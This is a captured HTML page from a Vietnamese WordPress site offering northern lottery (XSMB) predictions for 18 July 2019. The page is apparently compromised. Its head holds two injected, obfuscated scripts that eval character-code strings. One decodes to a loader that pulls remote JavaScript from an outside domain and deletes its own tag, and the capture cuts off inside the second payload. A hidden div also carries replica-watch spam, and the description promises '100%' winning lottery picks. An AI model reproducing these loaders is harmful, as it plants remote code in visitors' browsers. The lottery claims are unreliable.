

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://win2888pro.com/soi-cau-xo-so-mien-bac-18-7-2019-bach-thu-du-doan-xsmb-18-07-2019/
body_size: 15700
content:
<div style="position:absolute;top:-11333px;">Discover The elegance of Panerai replica Watches For Sale With Swiss Movement, offering exceptional quality and craftsmanship at an affordable price. These timepieces replicate The iconic design and functionality of genuine Panerai Watches, ensuring style and precision. For a selection that combines luxury and value, visit <a href="https://www.paneraiwatch.to/">https://paneraiwatch.to/</a> and elevate your accessory game today.</div><!DOCTYPE html>
<html lang="vi">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://win2888pro.com/xmlrpc.php">
    <title>Soi Cầu Xổ số Miền Bắc 18/7/2019 Bạch Thủ - Dự Đoán XSMB 18-07-2019</title>
    <!--[if lt IE 9]>
    <script src="https://win2888pro.com/wp-content/themes/wordpress-theme/js/html5.js"></script>
    <![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://win2888pro.com/soi-cau-xo-so-mien-bac-18-7-2019-bach-thu-du-doan-xsmb-18-07-2019/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Soi Cầu Xổ số Miền Bắc 18/7/2019 Bạch Thủ - Dự Đoán XSMB 18-07-2019" />
	<meta property="og:description" content="Soi cầu XSMB 18/7/2019 thứ 5 hôm nay, dự đoán kết quả xổ số miền Bắc, dự đoán XSMB 18-07-2019, chốt bạch thủ lô chuẩn, bao lô chính xác nhất, đặc biệt đầu đuôi VIP, xiên 2 đẹp, bạch thủ đề chuẩn nổ 100%.Có thể bạn quan tâm Soi Cầu Xổ số Miền Bắc 25/6/2020 Thứ [&hellip;]" />
	<meta property="og:url" content="https://win2888pro.com/soi-cau-xo-so-mien-bac-18-7-2019-bach-thu-du-doan-xsmb-18-07-2019/" />
	<meta property="og:site_name" content="win2888pro" />
	<meta property="article:published_time" content="2019-07-22T07:05:28+00:00" />
	<meta property="og:image" content="https://win2888pro.com/wp-content/uploads/2019/07/soi-cau-xsmb-18-07-2019.png" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://win2888pro.com/soi-cau-xo-so-mien-bac-18-7-2019-bach-thu-du-doan-xsmb-18-07-2019/","url":"https://win2888pro.com/soi-cau-xo-so-mien-bac-18-7-2019-bach-thu-du-doan-xsmb-18-07-2019/","name":"Soi Cầu Xổ số Miền Bắc 18/7/2019 Bạch Thủ - Dự Đoán XSMB 18-07-2019","isPartOf":{"@id":"https://win2888pro.com/#website"},"primaryImageOfPage":{"@id":"https://win2888pro.com/soi-cau-xo-so-mien-bac-18-7-2019-bach-thu-du-doan-xsmb-18-07-2019/#primaryimage"},"image":{"@id":"https://win2888pro.com/soi-cau-xo-so-mien-bac-18-7-2019-bach-thu-du-doan-xsmb-18-07-2019/#primaryimage"},"thumbnailUrl":"https://win2888pro.com/wp-content/uploads/2019/07/soi-cau-xsmb-18-07-2019.png","datePublished":"2019-07-22T07:05:28+00:00","dateModified":"2019-07-22T07:05:28+00:00","author":{"@id":"https://win2888pro.com/#/schema/person/ee6c065d0cdce75c13087e360250af69"},"breadcrumb":{"@id":"https://win2888pro.com/soi-cau-xo-so-mien-bac-18-7-2019-bach-thu-du-doan-xsmb-18-07-2019/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://win2888pro.com/soi-cau-xo-so-mien-bac-18-7-2019-bach-thu-du-doan-xsmb-18-07-2019/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://win2888pro.com/soi-cau-xo-so-mien-bac-18-7-2019-bach-thu-du-doan-xsmb-18-07-2019/#primaryimage","url":"https://win2888pro.com/wp-content/uploads/2019/07/soi-cau-xsmb-18-07-2019.png","contentUrl":"https://win2888pro.com/wp-content/uploads/2019/07/soi-cau-xsmb-18-07-2019.png","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://win2888pro.com/soi-cau-xo-so-mien-bac-18-7-2019-bach-thu-du-doan-xsmb-18-07-2019/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://win2888pro.com/"},{"@type":"ListItem","position":2,"name":"Soi Cầu Xổ số Miền Bắc 18/7/2019 Bạch Thủ &#8211; Dự Đoán XSMB 18-07-2019"}]},{"@type":"WebSite","@id":"https://win2888pro.com/#website","url":"https://win2888pro.com/","name":"win2888pro","description":"Một trang web mới sử dụng WordPress","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://win2888pro.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Person","@id":"https://win2888pro.com/#/schema/person/ee6c065d0cdce75c13087e360250af69","name":"admin","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://win2888pro.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3c37bd1f23b872a71247264370bb3ae7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3c37bd1f23b872a71247264370bb3ae7?s=96&d=mm&r=g","caption":"admin"},"url":"https://win2888pro.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/win2888pro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://win2888pro.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://win2888pro.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://win2888pro.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.69.1' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='css-googleapis-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700&#038;display=swap&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='css-bootstrap-css' href='https://win2888pro.com/wp-content/themes/wordpress-theme/css/bootstrap.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='css-fontawesome-css' href='https://win2888pro.com/wp-content/themes/wordpress-theme/css/fontawesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='css-theme-main-css' href='https://win2888pro.com/wp-content/themes/wordpress-theme/css/main.css?ver=6.7.4' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://win2888pro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://win2888pro.com/wp-json/wp/v2/posts/10341" /><link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://win2888pro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwin2888pro.com%2Fsoi-cau-xo-so-mien-bac-18-7-2019-bach-thu-du-doan-xsmb-18-07-2019%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://win2888pro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwin2888pro.com%2Fsoi-cau-xo-so-mien-bac-18-7-2019-bach-thu-du-doan-xsmb-18-07-2019%2F&#038;format=xml" />
<link rel="stylesheet" type="text/css" href="https://win2888pro.com/wp-content/plugins/Internallink-Pro/style.css"><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,